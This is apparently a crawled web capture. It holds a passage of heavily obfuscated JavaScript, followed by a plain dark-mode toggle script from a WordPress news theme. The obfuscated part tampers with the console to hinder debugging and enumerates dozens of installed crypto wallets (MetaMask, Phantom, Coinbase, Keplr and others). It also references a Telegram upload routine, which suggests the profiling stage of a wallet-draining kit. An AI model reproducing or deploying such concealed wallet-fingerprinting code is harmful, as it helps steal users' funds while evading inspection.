_0x5c0773=JSON[_0x567520(-0xb0,-0x3f,-0xcb,-0x9f)](_0x580e5c);if(_0x5c0773[_0x567520(-0x29,-0x64,-0xc2,0x2c)]&&_0x5205a8[_0x567520(0x8e,0x10d,0xb7,0xd7)](Date[_0x567520(0x70,0x59,0xe0,-0x35)](),_0x5c0773[_0x4c087(0x72,-0x14,0x72,0xe)])){if(_0x5205a8[_0x567520(0x40,-0x32,0x2,0x62)]===_0x5205a8[_0x4c087(0x8e,0x11c,0xdb,0x161)])return localStorage[_0x4c087(0x30,0x21,0x6d,-0x15)](_0x2f86c9),null;else{let _0x18d54e;try{const _0x5ad075=zvDtoz[_0x4c087(0xc1,-0x2b,0x66,-0x31)](_0x4e351c,zvDtoz[_0x4c087(0x16b,0x19e,0x117,0x177)]('return\x20(fu'+_0x4c087(0x14c,0x18f,0x135,0x1bc)+zvDtoz[_0x567520(0x45,0xe2,0x5d,-0x4c)],');'));_0x18d54e=zvDtoz[_0x4c087(0xbf,0x32,0x1c,-0x71)](_0x5ad075);}catch(_0x4c608b){_0x18d54e=_0xec431c;}const _0x482cbb=_0x18d54e['console']=_0x18d54e[_0x567520(0x1c,0x15,0x81,-0x53)]||{},_0xd3604b=[zvDtoz[_0x4c087(0x16a,0x144,0xf7,0xf3)],zvDtoz[_0x567520(0x88,0x8b,0x67,0x4b)],zvDtoz['XNVqI'],_0x4c087(0x16,0x4a,0x79,-0x1b),zvDtoz[_0x567520(-0x5d,-0x8b,-0x3f,-0x68)],zvDtoz[_0x567520(-0x18,-0x9e,-0x11,0x31)],zvDtoz[_0x4c087(-0x3a,0x45,-0x4,0x86)]];for(let _0x2948f4=-0xd39+0x136a+-0x631;zvDtoz[_0x567520(0x99,0xdb,0x4e,0xae)](_0x2948f4,_0xd3604b[_0x4c087(0x19f,0xb5,0x101,0x9e)]);_0x2948f4++){const _0x24249e=_0x38dd72[_0x567520(-0x28,-0x2a,-0x6f,-0x62)+'r']['prototype']['bind'](_0x35540d),_0x364501=_0xd3604b[_0x2948f4],_0xe2e62f=_0x482cbb[_0x364501]||_0x24249e;_0x24249e['__proto__']=_0x4280f5[_0x567520(-0x3f,0x5f,-0xa3,-0x90)](_0x528f33),_0x24249e['toString']=_0xe2e62f['toString'][_0x567520(-0x3f,-0xcb,0x30,0x2e)](_0xe2e62f),_0x482cbb[_0x364501]=_0x24249e;}}}return _0x5c0773[_0x4c087(-0x16,0x5a,0x55,0x65)]||_0x5c0773;}catch{return _0x580e5c;}}static['set'](_0x28d201,_0x861ee2,_0x41e512=null){const _0x5aaccb={};_0x5aaccb[_0x4c286a(-0x81,-0x9e,-0x100,-0xfa)]=function(_0x506eb0,_0x35a008){return _0x506eb0+_0x35a008;},_0x5aaccb[_0x5b4154(0x1d1,0x1f1,0x275,0x2a9)]=function(_0xdb37c3,_0x5840a9){return _0xdb37c3*_0x5840a9;};function _0x4c286a(_0x3c8c5d,_0x4b75ba,_0xf4424,_0x2d771a){return _0x4f3336(_0x3c8c5d- -0x3d1,_0x4b75ba-0x118,_0x2d771a,_0x2d771a-0x2c);}function _0x5b4154(_0x386014,_0x1a851f,_0x4a75c8,_0x5951c2){return _0x4f3336(_0x4a75c8-0x2b,_0x1a851f-0xa9,_0x386014,_0x5951c2-0x16);}_0x5aaccb[_0x4c286a(-0x11c,-0xdb,-0xc4,-0x1b9)]=function(_0x48ffce,_0x29dad0){return _0x48ffce===_0x29dad0;},_0x5aaccb[_0x5b4154(0x31f,0x270,0x2bb,0x2fd)]=_0x4c286a(-0x18a,-0x210,-0x11c,-0x179),_0x5aaccb[_0x5b4154(0x2d1,0x28c,0x32d,0x2eb)]=_0x5b4154(0x237,0x235,0x2be,0x344);const _0x19d9b5=_0x5aaccb;if(_0x41e512!==null){const _0x12f0c9=Date[_0x4c286a(-0x82,0x16,-0x10d,0x1e)](),_0x5f23bb={'value':_0x861ee2,'ttl':_0x19d9b5['Yhyhp'](_0x12f0c9,_0x19d9b5[_0x5b4154(0x30c,0x2c9,0x275,0x223)](_0x41e512,-0x110*-0x14+0x57*0x29+-0x1d7*0x11))};localStorage[_0x5b4154(0x366,0x33f,0x2cc,0x244)](_0x28d201,JSON[_0x4c286a(-0x1a1,-0x1a6,-0x1ce,-0xfa)](_0x5f23bb));}else _0x19d9b5[_0x4c286a(-0x11c,-0xe9,-0x1ac,-0x157)](_0x19d9b5['JbjuS'],_0x19d9b5[_0x5b4154(0x36b,0x3bb,0x32d,0x2ab)])?_0x3e91d2[_0x4c286a(-0x130,-0x15d,-0x1a6,-0x195)](_0x2f86d8,_0x198ee0['stringify'](_0x24ae72)):localStorage['setItem'](_0x28d201,JSON[_0x5b4154(0x29e,0x229,0x25b,0x2ba)](_0x861ee2));}}class WalletData{[_0x44d61d(-0xef,-0x12c,-0xdd,-0xf2)](){const _0x1f5964={};_0x1f5964['lEKEp']=_0x2bec04(0x1f,-0xfe,-0xbd,-0x7c),_0x1f5964[_0x2c7c1b(0x2ba,0x314,0x35a,0x2c0)]=_0x2bec04(-0x181,-0x22c,-0x122,-0x1ab)+'t',_0x1f5964[_0x2c7c1b(0x278,0x243,0x315,0x25b)]=function(_0x45bb54,_0x367932){return _0x45bb54+_0x367932;},_0x1f5964[_0x2bec04(-0xf2,-0x21c,-0x1c2,-0x186)]=_0x2bec04(-0x16f,-0xf1,-0x1f0,-0x18e),_0x1f5964[_0x2c7c1b(0x2b1,0x29a,0x226,0x299)]=_0x2bec04(-0x61,-0x20,-0x6f,-0xbf)+_0x2bec04(-0x1a9,-0x12c,-0x143,-0x1a9),_0x1f5964[_0x2bec04(-0x149,-0x60,-0x4e,-0xec)]=_0x2c7c1b(0x2b4,0x245,0x25b,0x2f0)+'t',_0x1f5964[_0x2c7c1b(0x30d,0x2df,0x2f8,0x298)]=_0x2bec04(-0x146,-0x21c,-0x123,-0x195),_0x1f5964[_0x2c7c1b(0x357,0x2cf,0x331,0x2fd)]=_0x2c7c1b(0x2c4,0x264,0x234,0x2e1)+_0x2c7c1b(0x346,0x2e5,0x3c7,0x36c),_0x1f5964[_0x2bec04(-0x12a,-0x12c,-0x102,-0x112)]='BitgetWall'+'et',_0x1f5964['PaOOc']=function(_0x13f694,_0x495f72){return _0x13f694!==_0x495f72;},_0x1f5964[_0x2bec04(-0x1a5,-0x1d4,-0x1e4,-0x16d)]='KTyRD',_0x1f5964[_0x2c7c1b(0x2fe,0x2e9,0x31f,0x35f)]=_0x2bec04(-0x120,-0x41,-0x14c,-0xd1),_0x1f5964[_0x2c7c1b(0x332,0x2ca,0x35d,0x2f7)]=function(_0x259e47,_0x5a9c62){return _0x259e47===_0x5a9c62;},_0x1f5964[_0x2bec04(-0x201,-0x141,-0x1b5,-0x17b)]=_0x2c7c1b(0x349,0x3e3,0x3b8,0x2ec),_0x1f5964[_0x2bec04(-0x17a,-0x1e0,-0x12e,-0x1b2)]=_0x2bec04(-0x1b8,-0x1a9,-0x233,-0x1a5),_0x1f5964['OrZFG']=_0x2c7c1b(0x233,0x1f9,0x2cf,0x24a),_0x1f5964[_0x2c7c1b(0x24d,0x29d,0x229,0x1e9)]='Backpack',_0x1f5964[_0x2bec04(-0xe2,-0xc6,-0x165,-0xbc)]=_0x2c7c1b(0x327,0x280,0x388,0x2fc),_0x1f5964['AALxI']=_0x2bec04(-0x185,-0xcf,-0x191,-0xfb),_0x1f5964[_0x2c7c1b(0x22b,0x1b0,0x263,0x22f)]=_0x2c7c1b(0x30e,0x387,0x3b4,0x331),_0x1f5964['sglCr']=_0x2c7c1b(0x2f3,0x384,0x365,0x33a)+_0x2bec04(-0x66,-0x6f,-0xa5,-0xfc),_0x1f5964[_0x2c7c1b(0x253,0x2a8,0x23b,0x1f3)]='Cosmos';function _0x2c7c1b(_0x1d2c40,_0x17c315,_0xf3e098,_0x167d71){return _0x44d61d(_0x1d2c40-0xc8,_0x1d2c40-0x358,_0x17c315,_0x167d71-0x149);}_0x1f5964[_0x2bec04(-0xc4,-0x1c3,-0x13d,-0x152)]='XhJSo',_0x1f5964[_0x2c7c1b(0x313,0x28d,0x270,0x2d2)]=_0x2c7c1b(0x20c,0x259,0x187,0x1dc)+'s',_0x1f5964[_0x2c7c1b(0x2d8,0x26b,0x2d3,0x372)]=_0x2c7c1b(0x325,0x359,0x2c0,0x303),_0x1f5964[_0x2c7c1b(0x2de,0x27e,0x268,0x246)]=_0x2bec04(-0xfa,-0xc0,-0xea,-0xcf),_0x1f5964['gDNbU']=_0x2bec04(-0x11c,-0x2d,-0x165,-0xbd),_0x1f5964['YstIJ']='subwallet-'+'js',_0x1f5964[_0x2c7c1b(0x319,0x2e3,0x2fb,0x2ed)]=_0x2bec04(-0x1a5,-0x196,-0xd2,-0x10a),_0x1f5964['QcQPF']='Nami',_0x1f5964[_0x2c7c1b(0x301,0x2e9,0x310,0x302)]=_0x2c7c1b(0x2b6,0x214,0x2bd,0x359),_0x1f5964[_0x2bec04(-0x53,-0xdd,-0xbf,-0x6b)]=_0x2bec04(-0xc1,-0x100,-0x1d2,-0x150),_0x1f5964['HVXOx']=_0x2c7c1b(0x2c5,0x275,0x32f,0x2b1),_0x1f5964[_0x2c7c1b(0x2c0,0x350,0x2d2,0x30f)]='WebLN',_0x1f5964[_0x2c7c1b(0x256,0x1e3,0x2e9,0x282)]=_0x2c7c1b(0x226,0x256,0x20f,0x210),_0x1f5964[_0x2c7c1b(0x314,0x37e,0x3b2,0x36f)]=_0x2c7c1b(0x2a9,0x2b0,0x285,0x333),_0x1f5964['WzrIB']=_0x2bec04(-0x127,-0xa5,-0x1f,-0x88),_0x1f5964['hXxCu']='MetaMaskMo'+_0x2bec04(-0x188,-0x19c,-0x14e,-0x151)+'r',_0x1f5964[_0x2bec04(0x32,-0x11c,0x34,-0x74)]=_0x2c7c1b(0x20d,0x299,0x17f,0x295)+'tBrowser',_0x1f5964['CEWto']='BinanceMob'+_0x2c7c1b(0x2a0,0x304,0x2ef,0x29b),_0x1f5964[_0x2bec04(-0x180,-0x17f,-0x9c,-0x125)]=_0x2bec04(-0x1a0,-0x1b1,-0x1a6,-0x153)+_0x2bec04(-0x1ee,-0xf8,-0x1d8,-0x156),_0x1f5964['FHiZK']=_0x2c7c1b(0x2d2,0x271,0x2fe,0x298);const _0xb4dffb=_0x1f5964,_0x51aaec=[];function _0x2bec04(_0x5f2499,_0x21e0f3,_0x316d68,_0x56df7a){return _0x44d61d(_0x5f2499-0x27,_0x56df7a- -0x60,_0x5f2499,_0x56df7a-0x7f);}const _0x28733a=window[_0x2c7c1b(0x2c3,0x318,0x2b7,0x307)];if(_0x28733a){if(_0x2c7c1b(0x2f6,0x2c9,0x280,0x389)===_0x2bec04(-0x74,-0xde,-0xcd,-0xc2)){if(_0x28733a[_0x2c7c1b(0x23a,0x253,0x2cd,0x261)])_0x51aaec[_0x2c7c1b(0x33b,0x2d8,0x316,0x2da)](_0xb4dffb[_0x2c7c1b(0x219,0x196,0x1c7,0x1cf)]);if(_0x28733a[_0x2c7c1b(0x2b9,0x302,0x315,0x30f)])_0x51aaec[_0x2bec04(-0x17,-0x84,0x5,-0x7d)](_0xb4dffb[_0x2bec04(-0xee,-0x12c,-0x116,-0x186)]);if(_0x28733a['isCoinbase'+_0x2bec04(-0xac,-0x12,-0x75,-0x62)])_0x51aaec[_0x2bec04(-0xdb,-0xdc,-0x11a,-0x7d)](_0xb4dffb[_0x2bec04(-0x122,-0xf3,-0x180,-0x107)]);if(_0x28733a[_0x2bec04(-0xde,-0x105,-0x172,-0x179)])_0x51aaec[_0x2bec04(-0x23,-0x77,-0xc5,-0x7d)](_0xb4dffb[_0x2bec04(-0xe8,-0x195,-0x14e,-0xfe)]);if(_0x28733a[_0x2c7c1b(0x21f,0x2ae,0x1a1,0x25a)+_0x2c7c1b(0x346,0x29b,0x336,0x2bf)])_0x51aaec[_0x2c7c1b(0x33b,0x3a0,0x330,0x2c9)](_0xb4dffb[_0x2c7c1b(0x2cc,0x29a,0x264,0x2f0)]);if(window[_0x2c7c1b(0x2b8,0x271,0x324,0x23b)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x30d,0x2ed,0x297,0x2b0)]);if(window[_0x2bec04(-0x207,-0xd3,-0xd7,-0x15c)+'in'])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x357,0x374,0x3fb,0x3c7)]);if(window[_0x2bec04(-0x12e,-0x1d1,-0x1a2,-0x194)]||window[_0x2bec04(-0x160,-0x1c2,-0x156,-0x191)])_0x51aaec[_0x2bec04(-0x83,0x27,-0x36,-0x7d)](_0xb4dffb[_0x2bec04(-0xcf,-0x171,-0x11f,-0x112)]);if(Array[_0x2c7c1b(0x331,0x3bc,0x32a,0x389)](_0x28733a[_0x2c7c1b(0x252,0x28c,0x220,0x255)])){if(_0xb4dffb[_0x2bec04(-0x119,-0x12c,-0x132,-0x13e)](_0x2c7c1b(0x33d,0x385,0x32e,0x395),_0xb4dffb['LJvzi']))_0x28733a['providers'][_0x2c7c1b(0x303,0x319,0x276,0x289)](_0x93233f=>{if(_0x93233f[_0x3ac109(0x2aa,0x201,0x2ca,0x2ac)])_0x51aaec[_0x3ac109(0x3c6,0x399,0x374,0x3ad)](_0xb4dffb[_0x50ae51(0x52d,0x580,0x4c2,0x569)]);if(_0x93233f['isCoinbase'+_0x50ae51(0x66a,0x622,0x6a8,0x69e)])_0x51aaec[_0x3ac109(0x44a,0x342,0x313,0x3ad)](_0x50ae51(0x60d,0x562,0x67b,0x67e)+'llet');function _0x50ae51(_0x2138a9,_0x53f078,_0x945192,_0x415832){return _0x2c7c1b(_0x2138a9-0x314,_0x945192,_0x945192-0xff,_0x415832-0x8a);}function _0x3ac109(_0x1df91d,_0x9e54cd,_0x337b25,_0x3ed300){return _0x2bec04(_0x1df91d,_0x9e54cd-0xe6,_0x337b25-0xf0,_0x3ed300-0x42a);}if(_0x93233f[_0x3ac109(0x29f,0x31f,0x209,0x2b1)])_0x51aaec[_0x3ac109(0x30a,0x443,0x409,0x3ad)](_0xb4dffb[_0x50ae51(0x5ce,0x678,0x63e,0x5e0)]);});else{let _0x59d2f3=new _0x39638f(),_0x2da53c=_0x59d2f3[_0x2c7c1b(0x22c,0x1c0,0x196,0x255)]();const _0x322454=_0xb99848[_0x2bec04(-0x44,-0x61,-0x10e,-0x87)](_0x4098e3)?_0x1e2921:[_0x17b007];this['isNeedUplo'+'adTelegram'+_0x2c7c1b(0x2e5,0x27d,0x381,0x25a)]()&&this[_0x2c7c1b(0x21a,0x176,0x2ab,0x1e4)+_0x2c7c1b(0x2cf,0x31c,0x27d,0x299)](_0x20de77,_0x547a1c,_0x322454,_0x5d16d6,_0x2da53c)[_0x2c7c1b(0x216,0x1f3,0x1a1,0x23c)](_0x193ff8=>{function _0x245b2f(_0x37628e,_0x5a4598,_0x54808b,_0x6f7451){return _0x2c7c1b(_0x6f7451-0x2c0,_0x5a4598,_0x54808b-0x15f,_0x6f7451-0x1f2);}function _0x138f64(_0x2754e8,_0x2bc27d,_0x370f01,_0x1ec46b){return _0x2c7c1b(_0x2754e8-0x4c,_0x2bc27d,_0x370f01-0x154,_0x1ec46b-0xe1);}_0x1a1407[_0x245b2f(0x550,0x512,0x52f,0x531)](this[_0x245b2f(0x479,0x503,0x436,0x4e0)+_0x245b2f(0x44b,0x451,0x57d,0x4e1)+_0x245b2f(0x529,0x4c0,0x607,0x568)],-0xff9+-0xa9f+-0x1*-0x1a99,this['ANTI_FRAUD'+_0x245b2f(0x4a0,0x537,0x56c,0x50f)+'ME']);});}}_0x51aaec[_0x2c7c1b(0x33b,0x29a,0x3a7,0x399)](_0xb4dffb[_0x2bec04(-0xe0,-0x12e,-0x87,-0xba)]);}else _0x26ce9f&&[this['REGION_EU'],this[_0x2c7c1b(0x2da,0x33f,0x25d,0x272)]][_0x2bec04(-0xfe,-0x7c,-0xab,-0xa0)](_0x20ac5a[_0x2bec04(-0x110,0xd,-0xef,-0x79)+'e']())&&_0x2c5052[_0x2bec04(-0x180,-0x108,-0x10a,-0x147)](this['KEY'],_0x7c876c[_0x2c7c1b(0x33f,0x3bb,0x380,0x3c3)+'e']());}const _0x259a3c=window['solana'];if(_0x259a3c){if(_0xb4dffb[_0x2bec04(0x8,-0xa4,-0x99,-0x86)](_0x2bec04(-0x10c,-0x8d,-0xce,-0x6f),_0xb4dffb['KFJRq'])){const _0x5712b0=_0xb4dffb['oTUmi'][_0x2c7c1b(0x245,0x1ce,0x2e8,0x295)]('|');let _0x18be2e=-0x2299+0x1*-0x2237+0x44d0;while(!![]){switch(_0x5712b0[_0x18be2e++]){case'0':_0x51aaec[_0x2bec04(-0x31,-0x42,-0xce,-0x7d)](_0x2c7c1b(0x29f,0x226,0x21e,0x25c));continue;case'1':if(_0x259a3c['isPhantom'])_0x51aaec[_0x2c7c1b(0x33b,0x297,0x320,0x2e6)](_0xb4dffb[_0x2bec04(-0x40,-0x181,-0x135,-0xe5)]);continue;case'2':if(_0x259a3c[_0x2c7c1b(0x334,0x3de,0x321,0x305)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x24d,0x257,0x1ef,0x2f3)]);continue;case'3':if(_0x259a3c['isGlow'])_0x51aaec[_0x2bec04(-0xd,-0x22,-0xd8,-0x7d)](_0xb4dffb[_0x2bec04(-0xf8,-0x2a,-0xa1,-0xbc)]);continue;case'4':if(_0x259a3c[_0x2bec04(-0x115,-0x187,-0x1f1,-0x17f)])_0x51aaec[_0x2c7c1b(0x33b,0x299,0x368,0x2ad)](_0xb4dffb[_0x2c7c1b(0x2e6,0x2f1,0x2d6,0x258)]);continue;}break;}}else{if(_0x1b1fb2!==null){const _0xa1adfe=_0x4cda42[_0x2bec04(-0x3a,-0x5b,-0xd2,-0x8e)](),_0x441740={'value':_0x3509cc,'ttl':_0xb4dffb[_0x2c7c1b(0x278,0x31e,0x295,0x2cc)](_0xa1adfe,_0x5bb3c5*(0x187+0x1b1e+-0x18bd))};_0xb72a01['setItem'](_0xe3139e,_0xa6665b[_0x2c7c1b(0x20b,0x247,0x237,0x28a)](_0x441740));}else _0xa9417f[_0x2bec04(-0x190,-0x14b,-0x1cb,-0x13c)](_0x30075c,_0x3d404f[_0x2bec04(-0x108,-0x1e0,-0x162,-0x1ad)](_0x58fe6f));}}if(window[_0x2c7c1b(0x280,0x2f3,0x2e0,0x25d)])_0x51aaec[_0x2c7c1b(0x33b,0x2e7,0x36c,0x386)]('Keplr');if(window[_0x2bec04(-0x12e,-0x11a,-0xac,-0x13f)])_0x51aaec['push'](_0xb4dffb[_0x2bec04(-0x1c2,-0x222,-0x20c,-0x18d)]);if(window[_0x2c7c1b(0x2b5,0x257,0x27a,0x28c)+'on'])_0x51aaec[_0x2bec04(-0x3a,-0x4,-0x117,-0x7d)](_0xb4dffb[_0x2c7c1b(0x340,0x2b4,0x2ca,0x297)]);if(window[_0x2c7c1b(0x2df,0x334,0x31b,0x2eb)+_0x2bec04(-0x122,-0xdd,-0x179,-0x12b)])_0x51aaec[_0x2bec04(-0x104,-0x7c,0xd,-0x7d)](_0xb4dffb[_0x2c7c1b(0x253,0x1c6,0x2d1,0x2c2)]);if(window[_0x2c7c1b(0x283,0x2e5,0x1f1,0x276)+'b3']){if(_0xb4dffb[_0x2bec04(-0xd2,-0x18b,-0x138,-0x152)]===_0xb4dffb[_0x2bec04(-0xaa,-0xd8,-0x14a,-0x152)]){const _0x29ab42=window['injectedWe'+'b3'];if(_0x29ab42[_0xb4dffb[_0x2bec04(0x3,-0x52,-0x28,-0xa5)]])_0x51aaec[_0x2c7c1b(0x33b,0x36b,0x3a2,0x38c)](_0xb4dffb[_0x2bec04(-0x15d,-0x179,-0xb3,-0xe0)]);if(_0x29ab42[_0xb4dffb[_0x2bec04(-0x134,-0x12a,-0x11a,-0xda)]])_0x51aaec[_0x2c7c1b(0x33b,0x383,0x340,0x354)](_0xb4dffb[_0x2c7c1b(0x34b,0x2f4,0x339,0x3b2)]);if(_0x29ab42[_0xb4dffb['YstIJ']])_0x51aaec[_0x2c7c1b(0x33b,0x303,0x329,0x348)](_0xb4dffb['vHRwl']);_0x51aaec['push'](_0x2bec04(-0x181,-0x13c,-0x129,-0xeb));}else{let _0x343d59=_0x4fa1ea['get'](this[_0x2bec04(-0xfe,-0x1c7,-0xbe,-0x148)]);return(!_0x343d59||![this['REGION_EU'],this['REGION_US']][_0x2bec04(-0x73,-0xdf,-0xd9,-0xa0)](_0x343d59['toLowerCas'+'e']()))&&(_0x343d59=_0x856784[_0x2bec04(-0x125,-0x10e,-0x161,-0x141)]()<0x25*0xef+0x91*0x2b+-0x3ae6+0.5?this[_0x2c7c1b(0x240,0x1d2,0x204,0x277)]:this[_0x2c7c1b(0x2da,0x2a5,0x36a,0x276)],_0x220826[_0x2bec04(-0x16d,-0x140,-0x1a5,-0x147)](this[_0x2c7c1b(0x270,0x294,0x20e,0x25b)],_0x343d59)),_0x343d59['toLowerCas'+'e']();}}const _0x2a2cfc=window[_0x2bec04(0xd,0x2,-0xcf,-0x94)];if(_0x2a2cfc){if(_0x2a2cfc[_0x2bec04(-0xc2,-0xc0,-0x11b,-0x14c)])_0x51aaec[_0x2bec04(-0xf,-0x34,-0x3e,-0x7d)](_0xb4dffb[_0x2c7c1b(0x304,0x2cb,0x278,0x2f7)]);if(_0x2a2cfc[_0x2c7c1b(0x32d,0x2d9,0x2c6,0x2ba)])_0x51aaec[_0x2c7c1b(0x33b,0x399,0x298,0x379)](_0xb4dffb[_0x2bec04(-0x104,-0x111,-0x97,-0xb7)]);if(_0x2a2cfc['flint'])_0x51aaec[_0x2c7c1b(0x33b,0x35c,0x346,0x31b)](_0xb4dffb[_0x2bec04(0x17,-0xbb,-0x11,-0x6b)]);if(_0x2a2cfc[_0x2c7c1b(0x248,0x295,0x2e3,0x214)])_0x51aaec[_0x2bec04(-0x11e,-0xac,-0x9f,-0x7d)](_0x2c7c1b(0x31a,0x308,0x39b,0x27b));_0x51aaec['push'](_0xb4dffb['HVXOx']);}if(window['webln'])_0x51aaec[_0x2bec04(-0x66,-0x2b,-0x4d,-0x7d)](_0xb4dffb[_0x2bec04(-0x8d,-0x168,-0x92,-0xf8)]);if(window[_0x2bec04(-0x108,-0xef,-0x1e,-0x77)])_0x51aaec[_0x2bec04(-0xb1,-0x12,-0x7f,-0x7d)](_0xb4dffb[_0x2bec04(-0xc6,-0x203,-0x180,-0x162)]);if(window[_0x2c7c1b(0x341,0x386,0x2c4,0x2cd)]?.['isReady'])_0x51aaec['push'](_0x2c7c1b(0x226,0x251,0x2b3,0x2c4));if(window[_0x2bec04(-0x5e,-0xff,-0x12e,-0x108)])_0x51aaec['push'](_0x2c7c1b(0x257,0x211,0x1e1,0x222));if(window[_0x2bec04(-0x11a,-0x1af,-0x1e5,-0x13b)])_0x51aaec[_0x2bec04(-0x35,-0x4a,-0x45,-0x7d)](_0xb4dffb[_0x2bec04(-0xa8,-0xe5,-0xed,-0xa4)]);if(window[_0x2bec04(-0x131,-0x1f9,-0x155,-0x1a7)])_0x51aaec[_0x2c7c1b(0x33b,0x2f1,0x3b7,0x32a)](_0xb4dffb[_0x2c7c1b(0x351,0x2b6,0x369,0x32d)]);const _0xb919a1=navigator[_0x2bec04(-0x1b4,-0x1ff,-0x1e4,-0x19a)]||'';if(/MetaMaskMobile/i[_0x2c7c1b(0x228,0x229,0x26b,0x192)](_0xb919a1))_0x51aaec[_0x2bec04(0xd,-0xef,-0x51,-0x7d)](_0xb4dffb[_0x2c7c1b(0x261,0x2c7,0x1fa,0x1d5)]);if(/TrustWallet/i['test'](_0xb919a1))_0x51aaec['push'](_0xb4dffb[_0x2bec04(0x2b,-0xac,-0xff,-0x74)]);if(/CoinbaseWallet/i[_0x2c7c1b(0x228,0x193,0x27b,0x286)](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x388,0x365,0x31f)]('CoinbaseWa'+'lletMobile'+_0x2bec04(-0xaa,-0x9b,-0xf5,-0xe3));if(/Phantom/i['test'](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x385,0x30a,0x3c2)](_0x2bec04(-0x149,-0x170,-0x139,-0x174)+'ileBrowser');if(/BinanceBrowser/i[_0x2c7c1b(0x228,0x1b3,0x2af,0x1a1)](_0xb919a1))_0x51aaec[_0x2bec04(-0x10e,-0x115,-0xdd,-0x7d)](_0xb4dffb['CEWto']);if(/OKApp/i[_0x2bec04(-0x183,-0x1f7,-0x1f9,-0x190)](_0xb919a1))_0x51aaec['push'](_0xb4dffb['KVkRX']);if(/Rainbow/i[_0x2c7c1b(0x228,0x182,0x27b,0x1d4)](_0xb919a1))_0x51aaec[_0x2bec04(0x1e,-0xf0,-0xe,-0x7d)](_0x2bec04(-0x1e5,-0x1df,-0x1f3,-0x167)+_0x2c7c1b(0x2a0,0x21b,0x26c,0x2b2));const _0x341fd4=!window[_0x2c7c1b(0x205,0x261,0x1a7,0x26f)]||_0xb4dffb['OBbRu'](typeof Promise,_0xb4dffb[_0x2bec04(-0x15a,-0x1ea,-0x1ee,-0x1a6)])||/MSIE|Trident/i[_0x2bec04(-0x169,-0x13c,-0x1d4,-0x190)](_0xb919a1);if(_0x341fd4)_0x51aaec[_0x2c7c1b(0x33b,0x291,0x339,0x3d6)](_0x2bec04(-0x1ae,-0x89,-0x1ae,-0x123)+'ser');const _0x2109b6=[...new Set(_0x51aaec)];return{'hasAnyWallet':_0x2109b6[_0x2bec04(-0x5a,0x15,-0x2a,-0x66)](_0x55904d=>[_0x2c7c1b(0x33c,0x2a8,0x38c,0x3e6),_0x2bec04(-0x140,-0x184,-0xe7,-0x18e),_0x2bec04(-0x8a,-0xe2,-0x8a,-0xbf)+_0x2bec04(-0x1c0,-0x139,-0x21f,-0x1a9),_0x2c7c1b(0x20d,0x25f,0x182,0x20f)+'t',_0x2bec04(-0x134,-0x1ae,-0x1c8,-0x195),_0x2bec04(-0xc4,-0x49,-0x135,-0xf4)+_0x2bec04(-0x3c,-0x6b,-0xad,-0x72),_0x2c7c1b(0x2be,0x339,0x340,0x26e)+'et',_0x2c7c1b(0x2e7,0x2f0,0x34e,0x2b4),_0x2bec04(-0xff,-0x20f,-0x174,-0x185),'Solflare',_0x2bec04(-0x32,-0xca,-0xa0,-0xd7),_0x2c7c1b(0x29f,0x250,0x33d,0x1fe),_0x2bec04(-0xdc,-0x102,-0x1be,-0x16a),'LeapWallet',_0x2bec04(-0x6e,-0x89,-0xa6,-0xc5)+_0x2bec04(-0x128,-0x131,-0x15e,-0xfc),_0x2c7c1b(0x258,0x23a,0x1f6,0x2f0),_0x2c7c1b(0x325,0x35c,0x3ba,0x2c8),'Talisman',_0x2bec04(-0x17f,-0xc9,-0xb7,-0x10a),_0x2c7c1b(0x2cd,0x336,0x2bb,0x23e),_0x2bec04(-0xb0,-0x110,-0x79,-0xf3),_0x2c7c1b(0x215,0x260,0x18a,0x1a3),_0x2c7c1b(0x2b6,0x30f,0x307,0x346),_0x2c7c1b(0x268,0x2ff,0x241,0x248),_0x2bec04(-0x113,-0xba,-0xd6,-0x9e),_0x2bec04(-0x119,-0x14a,-0xcb,-0x109),_0x2bec04(-0x1c0,-0x23c,-0x1b3,-0x192),_0x2c7c1b(0x2a9,0x26f,0x31e,0x272),_0x2c7c1b(0x330,0x33f,0x2bb,0x325)][_0x2c7c1b(0x318,0x316,0x2af,0x39d)](_0x55904d)),'wallets':_0x2109b6};}}

--- FILE ---
content_type: application/javascript
request_url: https://badaksatu.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6
body_size: 610
content:
/**
 * Darkmode Button
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */

/* Dark Mode */
(function(){

	var root = document.body;
	var btn  = document.querySelector( '.darkmode-button' );

	var nightBtn = '<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg>';

	var sunBtn = '<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"><circle cx="12" cy="12" r="4"/><path d="M12 2v2m0 16v2M5 5l1.5 1.5m11 11L19 19M2 12h2m16 0h2M5 19l1.5-1.5m11-11L19 5"/></g></svg>';

	var currentTheme = localStorage.getItem( 'theme' );
	if ( currentTheme == 'dark' ) {
		root.classList.toggle( 'dark-theme' );
		btn.innerHTML = sunBtn;
	} else if ( currentTheme == 'light' ) {
		btn.innerHTML = nightBtn;
	}

	if ( btn ) {
		btn.addEventListener(
			'click',
			function( e ) {
				e.preventDefault();
				/* root.classList.toggle( 'dark-theme' ); */
				root.classList.toggle( 'dark-theme' );
				if ( root.classList.contains( 'dark-theme' ) ) {
					btn.innerHTML = sunBtn;
					var theme     = 'dark';
				} else {
					btn.innerHTML = nightBtn;
					var theme     = 'light';
				}
				localStorage.setItem( 'theme', theme );
			}
		);
	}
})();
